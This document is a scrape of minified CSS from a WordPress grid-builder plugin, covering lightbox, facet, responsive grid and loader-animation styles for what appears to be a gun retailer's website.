.wpgb-az-index-label{font-weight:600}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label{display:-ms-inline-flexbox;display:inline-flex;font-size:18px}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label>span{margin:-4px 0 0 2px;font-size:12px;font-weight:400}body.rtl .wpgb-facet .wpgb-az-index-facet .wpgb-az-index-label>span{margin:-4px 2px 0 0}.wpgb-lightbox-holder{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:99999;left:0;right:0;bottom:0;top:0;background:linear-gradient(180deg,transparent -100%,rgba(30,30,30,.9) 100%);color:#fff;font-family:Arial,Helvetica,sans-serif;visibility:hidden;opacity:0;cursor:move;cursor:grab;-ms-touch-action:none;touch-action:none;pointer-events:none;-webkit-text-size-adjust:100%;will-change:opacity,visibility;transition:opacity .25s ease,visibility .25s ease}.wpgb-lightbox-holder.wpgb-is-dragging{cursor:grabbing}.wpgb-lightbox-holder.wpgb-is-dragging iframe,.wpgb-lightbox-holder.wpgb-is-dragging video{pointer-events:none}.wpgb-lightbox-holder[aria-hidden="false"]{pointer-events:auto;visibility:visible;opacity:1}.wpgb-lightbox-holder:before{content:"";position:absolute;display:block;left:calc(50% - 16px);top:calc(50% - 16px);width:32px;height:32px;border-top:3px solid rgba(255,255,255,.2);border-right:3px solid rgba(255,255,255,.2);border-bottom:3px solid rgba(255,255,255,.2);border-left:3px solid;border-left-color:inherit;border-radius:50%;opacity:0;transform:translateZ(0)}.wpgb-lightbox-holder[data-loading="true"]:before{opacity:1;transition:opacity .25s ease;animation:wpgb-spinning 1.1s infinite linear}.wpgb-lightbox-holder figure{position:relative;margin:0;padding:0;will-change:transform}.wpgb-lightbox-holder figure img,.wpgb-lightbox-holder figure video,.wpgb-lightbox-holder figure iframe{position:relative;display:block;overflow:hidden;width:100%;margin:0;padding:0;border-radius:6px;border:none;outline:none;box-shadow:0 8px 50px 0 rgba(30,30,30,.5);animation:wpgb-bounce-in 0.6s cubic-bezier(.19,1.59,.49,.96)}.wpgb-lightbox-holder figure video,.wpgb-lightbox-holder figure iframe{background-color:#000}.wpgb-lightbox-holder figure figcaption{position:relative;display:block;padding:14px 12px;text-align:center;white-space:pre-line}.wpgb-lightbox-holder figure figcaption a{color:#2684ff;text-decoration:underline}.wpgb-lightbox-holder figure figcaption .wpgb-lightbox-title{font-size:16px;line-height:18px;text-align:center}.wpgb-lightbox-holder figure figcaption .wpgb-lightbox-desc{padding:8px 0 0;font-size:14px;line-height:18px;text-align:center}.wpgb-lightbox-holder figure .wpgb-lightbox-error{padding:0 80px;text-align:center;transition:opacity .25s ease}.wpgb-lightbox-holder figure .wpgb-lightbox-error+figcaption{display:none}.wpgb-lightbox-holder[data-loading="false"] figcaption{animation:wpgb-from-bottom 0.6s ease}.wpgb-lightbox-holder[data-loading="true"] img,.wpgb-lightbox-holder[data-loading="true"] video,.wpgb-lightbox-holder[data-loading="true"] iframe{opacity:0;animation:wpgb-bounce-out 0.6s cubic-bezier(.19,1.59,.49,.96)}.wpgb-lightbox-holder[data-loading="true"] figcaption,.wpgb-lightbox-holder[data-loading="true"] .wpgb-lightbox-error{opacity:0}.wpgb-lightbox-holder .wpgb-lightbox-counter{position:absolute;top:0;left:0;height:44px;padding:14px;line-height:16px;font-size:14px}.wpgb-lightbox-holder button{position:absolute;display:block;height:40px;width:40px;padding:0;margin:0;cursor:pointer;background-color:transparent;box-shadow:none;border:none;outline:0;opacity:.8;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-appearance:none;transition:opacity .25s ease-in-out}.wpgb-lightbox-holder button:hover{opacity:1}.wpgb-lightbox-holder button svg{width:auto;height:auto;margin:0;fill:none;stroke:currentColor;stroke-width:2.5;pointer-events:none}.wpgb-lightbox-holder button.wpgb-lightbox-prev,.wpgb-lightbox-holder button.wpgb-lightbox-next{left:0;margin:0 8px}.wpgb-lightbox-holder button.wpgb-lightbox-next{left:auto;right:0}.wpgb-lightbox-holder button.wpgb-lightbox-next svg{transform:rotate(180deg)}.wpgb-lightbox-holder button.wpgb-lightbox-close{right:0;top:0;padding:6px}.wpgb-lightbox-holder button.wpgb-lightbox-close svg{stroke-width:3.5}.wpgb-lightbox-holder[data-rtl="true"] .wpgb-lightbox-counter,.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-prev{left:auto;right:0}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-next,.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-close{left:0;right:auto}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-prev svg{transform:rotate(180deg)}.wpgb-lightbox-holder[data-rtl="true"] button.wpgb-lightbox-next svg{transform:rotate(0)}body.admin-bar .wpgb-lightbox-holder{top:32px}@media screen and (max-width:782px){body.admin-bar .wpgb-lightbox-holder{top:46px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1766422922
body_size: 1100
content:
.wp-grid-builder [class*="wpgb-scheme-"] .wpgb-idle-accent-1,.wp-grid-builder [class*="wpgb-scheme-"] [class^="wpgb-block-"].wpgb-hover-accent-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#565656}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#767676}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#f6f6f6}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#f5f5f5}.wpgb-lightbox-holder{background:linear-gradient(180deg,rgba(30,30,30,.45) 0%,rgba(30,30,30,.9) 100%)}.wpgb-lightbox-holder button,.wpgb-lightbox-holder .wpgb-lightbox-counter{color:#fff}.wpgb-lightbox-holder:before{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-title,.wpgb-lightbox-holder .wpgb-lightbox-error{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-desc{color:#bbb}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0a6aa1;border-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{background-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{border-color:#0a6aa1}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0a6aa1;background-color:#0a6aa1}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control,.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0a6aa1}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{background-color:#0a6aa1}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#0a6aa1}.wpgb-facet .wpgb-load-more,.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-number-submit{background-color:#0a6aa1}.wpgb-grid-8 .wpgb-wrapper{margin-bottom:1em}.wpgb-grid-8 .wpgb-sidebar-left{padding-right:3em}.wpgb-grid-8 .wpgb-area-top-1>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-1{margin-bottom:16px;justify-content:center}.wpgb-grid-8 .wpgb-area-top-2>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-2{margin-bottom:1em;justify-content:flex-start}.wpgb-grid-8 .wpgb-area-bottom-1{margin-top:4em;justify-content:center}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -4px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 18px ) / 3 - 0.1px);margin:9px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:18px}@media screen and (max-width:1280px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 15px ) / 3 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 3}}@media screen and (max-width:1140px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:768px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:576px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:390px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -2px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 10px ) / 2 - 0.1px);margin:5px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:10px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}.wpgb-grid-8 .wpgb-card .wpgb-lazy-load{color:#0c6aa1;background:#edf3f8}@-webkit-keyframes wpgb-loader-13-1{0%,100%{-webkit-transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg)}}@keyframes wpgb-loader-13-1{0%,100%{transform:rotate(270deg)}50%{transform:rotate(360deg)}}@-webkit-keyframes wpgb-loader-13-2{0%,100%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(0)}}@keyframes wpgb-loader-13-2{0%,100%{transform:rotate(90deg)}50%{transform:rotate(0)}}@-webkit-keyframes wpgb-pacman-balls{0%{opacity:0;-webkit-transform:translate3d(0,0,0)}100%{opacity:1;-webkit-transform:translate3d(-100px,0,0)}}@keyframes wpgb-pacman-balls{0%{opacity:0;transform:translate3d(0,0,0)}100%{opacity:1;transform:translate3d(-100px,0,0)}}.wpgb-pacman{position:relative;width:50px;height:50px}.wpgb-loader-13>div:first-of-type,.wpgb-loader-13>div:nth-child(2){width:0;height:0;border-style:solid;border-width:25px;border-right-color:transparent!important;border-radius:100%;background-color:transparent!important;outline:transparent solid 1px}.wpgb-loader-13>div:nth-child(3),.wpgb-loader-13>div:nth-child(4),.wpgb-loader-13>div:nth-child(5){position:absolute;display:block;left:100px;top:50%;width:12px;height:12px;margin-top:-6px;margin-left:12.5px;border-radius:100%}.wpgb-loader-13>div:first-of-type{-webkit-animation:wpgb-loader-13-1 .5s 0s infinite;animation:wpgb-loader-13-1 .5s 0s infinite}.wpgb-loader-13>div:nth-child(2){-webkit-animation:wpgb-loader-13-2 .5s 0s infinite;animation:wpgb-loader-13-2 .5s 0s infinite;margin-top:-50px}.wpgb-loader-13>div:nth-child(3){-webkit-animation:wpgb-pacman-balls 1s -1s infinite linear;animation:wpgb-pacman-balls 1s -1s infinite linear}.wpgb-loader-13>div:nth-child(4){-webkit-animation:wpgb-pacman-balls 1s -.5s infinite linear;animation:wpgb-pacman-balls 1s -.5s infinite linear}.wpgb-loader-13>div:nth-child(5){-webkit-animation:wpgb-pacman-balls 1s -10ms infinite linear;animation:wpgb-pacman-balls 1s -10ms infinite linear}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13{transform:scale(1)}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13 *{color:#0c6aa1;background:#0c6aa1}.wp-grid-builder .wpgb-card-37 .wpgb-card-body{padding:2em;text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card-37 .wpgb-card-inner{text-align:center}.wp-grid-builder .wpgb-card-37 .wpgb-card-media{text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-block-1{font-size:1em;line-height:1em;font-weight:700;text-align:center;padding:10px 15px;border-width:.125em;border-style:solid;border-radius:.3em;text-transform:uppercase;display:inline-block;position:relative;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:400ms;transition-duration:400ms}.wp-grid-builder .wpgb-card-37 .wpgb-block-1:hover{background:#202020}.wp-grid-builder .wpgb-card-37 .wpgb-block-3{font-size:1.625em;line-height:1.4;font-weight:700;padding:0;margin-left:0;margin-bottom:.5em;margin-right:0;text-align:left;color:#0a0a0a}.wp-grid-builder .wpgb-card-37 .wpgb-block-5{font-size:1.625em;line-height:1.4;font-weight:400;display:block;padding-right:.125em;padding-left:.125em;text-align:left;margin-bottom:10px;color:#282828}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;flex-grow:1}.wp-grid-builder:not(.wpgb-template){opacity:1!important}